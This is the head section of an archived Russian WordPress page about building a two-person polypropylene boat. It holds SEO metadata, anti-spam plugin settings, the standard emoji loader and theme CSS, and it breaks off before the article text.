

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostroiku.info/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu/
body_size: 44842
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
			<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<title>Лодка из труб своими руками: инструкция по изготовлению - Строительный портал</title>

		<!-- All in One SEO 4.4.5.1 - aioseo.com -->
		<meta name="description" content="Полипропилен — оптимальный материал для постройки самодельной лодки Листовой материал, в настоящее время широко используемый для изготовления бассейнов и разнообразных емкостей — полипропилен отлично подходит для изготовления судна. По некоторым характеристикам лодка из пластика нисколько не уступит настоящему катеру из алюминия или стеклопластика, а может даже и превзойдет его. Изготовление комфортной для двоих человек лодки займет всего 1-2 недели и в вашем распоряжении будет полноценное судно для" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://prostroiku.info/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.5.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Строительный портал - новости, отзывы, факты о строительстве" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Лодка из труб своими руками: инструкция по изготовлению - Строительный портал" />
		<meta property="og:description" content="Полипропилен — оптимальный материал для постройки самодельной лодки Листовой материал, в настоящее время широко используемый для изготовления бассейнов и разнообразных емкостей — полипропилен отлично подходит для изготовления судна. По некоторым характеристикам лодка из пластика нисколько не уступит настоящему катеру из алюминия или стеклопластика, а может даже и превзойдет его. Изготовление комфортной для двоих человек лодки займет всего 1-2 недели и в вашем распоряжении будет полноценное судно для" />
		<meta property="og:url" content="https://prostroiku.info/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu/" />
		<meta property="og:image" content="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png" />
		<meta property="og:image:secure_url" content="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png" />
		<meta property="article:published_time" content="2020-06-03T19:15:07+00:00" />
		<meta property="article:modified_time" content="2020-06-04T11:37:52+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Лодка из труб своими руками: инструкция по изготовлению - Строительный портал" />
		<meta name="twitter:description" content="Полипропилен — оптимальный материал для постройки самодельной лодки Листовой материал, в настоящее время широко используемый для изготовления бассейнов и разнообразных емкостей — полипропилен отлично подходит для изготовления судна. По некоторым характеристикам лодка из пластика нисколько не уступит настоящему катеру из алюминия или стеклопластика, а может даже и превзойдет его. Изготовление комфортной для двоих человек лодки займет всего 1-2 недели и в вашем распоряжении будет полноценное судно для" />
		<meta name="twitter:image" content="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/#blogposting","name":"\u041b\u043e\u0434\u043a\u0430 \u0438\u0437 \u0442\u0440\u0443\u0431 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044e - \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","headline":"\u041b\u043e\u0434\u043a\u0430 \u0438\u0437 \u0442\u0440\u0443\u0431 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044e","author":{"@id":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/#author"},"publisher":{"@id":"https:\/\/prostroiku.info\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prostroiku.info\/wp-content\/uploads\/2020\/06\/lodka-svoimi-rukami.jpg","width":8622,"height":5787},"datePublished":"2020-06-03T19:15:07+03:00","dateModified":"2020-06-04T11:37:52+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/#webpage"},"isPartOf":{"@id":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/#webpage"},"articleSection":"\u041f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0442\u0430\u0442\u044c\u0438"},{"@type":"BreadcrumbList","@id":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostroiku.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/prostroiku.info\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u043d\u043e\u0432\u043e\u0441\u0442\u0438, \u043e\u0442\u0437\u044b\u0432\u044b, \u0444\u0430\u043a\u0442\u044b \u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435","url":"https:\/\/prostroiku.info\/"},"nextItem":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/","name":"\u041b\u043e\u0434\u043a\u0430 \u0438\u0437 \u0442\u0440\u0443\u0431 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044e","description":"\u041f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d \u2014 \u043e\u043f\u0442\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0434\u043b\u044f \u043f\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0430\u043c\u043e\u0434\u0435\u043b\u044c\u043d\u043e\u0439 \u043b\u043e\u0434\u043a\u0438 \u041b\u0438\u0441\u0442\u043e\u0432\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b, \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0448\u0438\u0440\u043e\u043a\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u043e\u0432 \u0438 \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0445 \u0435\u043c\u043a\u043e\u0441\u0442\u0435\u0439 \u2014 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0443\u0434\u043d\u0430. \u041f\u043e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430\u043c \u043b\u043e\u0434\u043a\u0430 \u0438\u0437 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0430 \u043d\u0438\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043d\u0435 \u0443\u0441\u0442\u0443\u043f\u0438\u0442 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u043c\u0443 \u043a\u0430\u0442\u0435\u0440\u0443 \u0438\u0437 \u0430\u043b\u044e\u043c\u0438\u043d\u0438\u044f \u0438\u043b\u0438 \u0441\u0442\u0435\u043a\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0430, \u0430 \u043c\u043e\u0436\u0435\u0442 \u0434\u0430\u0436\u0435 \u0438 \u043f\u0440\u0435\u0432\u0437\u043e\u0439\u0434\u0435\u0442 \u0435\u0433\u043e. \u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e\u0439 \u0434\u043b\u044f \u0434\u0432\u043e\u0438\u0445 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u043b\u043e\u0434\u043a\u0438 \u0437\u0430\u0439\u043c\u0435\u0442 \u0432\u0441\u0435\u0433\u043e 1-2 \u043d\u0435\u0434\u0435\u043b\u0438 \u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0440\u0430\u0441\u043f\u043e\u0440\u044f\u0436\u0435\u043d\u0438\u0438 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u043e\u0435 \u0441\u0443\u0434\u043d\u043e \u0434\u043b\u044f","url":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/"},"previousItem":"https:\/\/prostroiku.info\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/prostroiku.info\/#organization","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","url":"https:\/\/prostroiku.info\/","logo":{"@type":"ImageObject","url":"https:\/\/prostroiku.info\/wp-content\/uploads\/2019\/05\/cropped-str-logo.png","@id":"https:\/\/prostroiku.info\/#organizationLogo","width":367,"height":69},"image":{"@id":"https:\/\/prostroiku.info\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/#author","url":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/","name":"admin_prostroiku","image":{"@type":"ImageObject","@id":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37f4224678acf1a38db42bf966183520?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin_prostroiku"}},{"@type":"WebPage","@id":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/#webpage","url":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/","name":"\u041b\u043e\u0434\u043a\u0430 \u0438\u0437 \u0442\u0440\u0443\u0431 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438: \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044e - \u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d \u2014 \u043e\u043f\u0442\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0434\u043b\u044f \u043f\u043e\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0430\u043c\u043e\u0434\u0435\u043b\u044c\u043d\u043e\u0439 \u043b\u043e\u0434\u043a\u0438 \u041b\u0438\u0441\u0442\u043e\u0432\u043e\u0439 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b, \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0448\u0438\u0440\u043e\u043a\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0431\u0430\u0441\u0441\u0435\u0439\u043d\u043e\u0432 \u0438 \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b\u0445 \u0435\u043c\u043a\u043e\u0441\u0442\u0435\u0439 \u2014 \u043f\u043e\u043b\u0438\u043f\u0440\u043e\u043f\u0438\u043b\u0435\u043d \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u0443\u0434\u043d\u0430. \u041f\u043e \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430\u043c \u043b\u043e\u0434\u043a\u0430 \u0438\u0437 \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0430 \u043d\u0438\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u043d\u0435 \u0443\u0441\u0442\u0443\u043f\u0438\u0442 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u043c\u0443 \u043a\u0430\u0442\u0435\u0440\u0443 \u0438\u0437 \u0430\u043b\u044e\u043c\u0438\u043d\u0438\u044f \u0438\u043b\u0438 \u0441\u0442\u0435\u043a\u043b\u043e\u043f\u043b\u0430\u0441\u0442\u0438\u043a\u0430, \u0430 \u043c\u043e\u0436\u0435\u0442 \u0434\u0430\u0436\u0435 \u0438 \u043f\u0440\u0435\u0432\u0437\u043e\u0439\u0434\u0435\u0442 \u0435\u0433\u043e. \u0418\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e\u0439 \u0434\u043b\u044f \u0434\u0432\u043e\u0438\u0445 \u0447\u0435\u043b\u043e\u0432\u0435\u043a \u043b\u043e\u0434\u043a\u0438 \u0437\u0430\u0439\u043c\u0435\u0442 \u0432\u0441\u0435\u0433\u043e 1-2 \u043d\u0435\u0434\u0435\u043b\u0438 \u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0440\u0430\u0441\u043f\u043e\u0440\u044f\u0436\u0435\u043d\u0438\u0438 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0446\u0435\u043d\u043d\u043e\u0435 \u0441\u0443\u0434\u043d\u043e \u0434\u043b\u044f","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostroiku.info\/#website"},"breadcrumb":{"@id":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/#breadcrumblist"},"author":{"@id":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/#author"},"creator":{"@id":"https:\/\/prostroiku.info\/author\/admin_prostroiku\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/prostroiku.info\/wp-content\/uploads\/2020\/06\/lodka-svoimi-rukami.jpg","@id":"https:\/\/prostroiku.info\/#mainImage","width":8622,"height":5787},"primaryImageOfPage":{"@id":"https:\/\/prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/#mainImage"},"datePublished":"2020-06-03T19:15:07+03:00","dateModified":"2020-06-04T11:37:52+03:00"},{"@type":"WebSite","@id":"https:\/\/prostroiku.info\/#website","url":"https:\/\/prostroiku.info\/","name":"\u0421\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u043d\u043e\u0432\u043e\u0441\u0442\u0438, \u043e\u0442\u0437\u044b\u0432\u044b, \u0444\u0430\u043a\u0442\u044b \u043e \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0435","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostroiku.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"462a44b34c","_rest_nonce":"5a0e523940","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/prostroiku.info\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"462a44b34c","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__search_test":1,"blog_home":"https:\/\/prostroiku.info\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate10-v4.cleantalk.org\/pixel\/40eea5ba44b0dafb621c2cb7b5052a09.gif","data__email_check_before_post":1,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"data__to_local_storage":{"apbct_cookies_test":"%7B%22cookies_names%22%3A%5B%22apbct_timestamp%22%2C%22apbct_site_landing_ts%22%5D%2C%22check_value%22%3A%2287d1fcaf27387e0c7afac12e2417afa0%22%7D","apbct_site_landing_ts":"1721598548","apbct_timestamp":"1721598547","apbct_urls":"{\"prostroiku.info\/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu\/\":[1721598548]}"},"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"7cbe7f2654690c1a51a5085468a00c843a7ef88da55cf5652fc65b1896c58129"}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Строительный портал &raquo; Лента" href="https://prostroiku.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Строительный портал &raquo; Лента комментариев" href="https://prostroiku.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Строительный портал &raquo; Лента комментариев к &laquo;Лодка из труб своими руками: инструкция по изготовлению&raquo;" href="https://prostroiku.info/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prostroiku.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://prostroiku.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe 